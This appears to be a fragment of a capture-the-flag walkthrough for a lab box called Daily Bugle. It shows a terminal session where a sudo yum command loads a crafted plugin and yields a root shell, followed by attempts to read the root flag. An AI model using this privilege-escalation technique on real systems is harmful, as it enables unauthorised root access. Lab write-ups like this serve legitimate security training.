 [jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# ls
user.txt  x.sh
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2# cd
sh-4.2# cat root.txt
sh-4.2#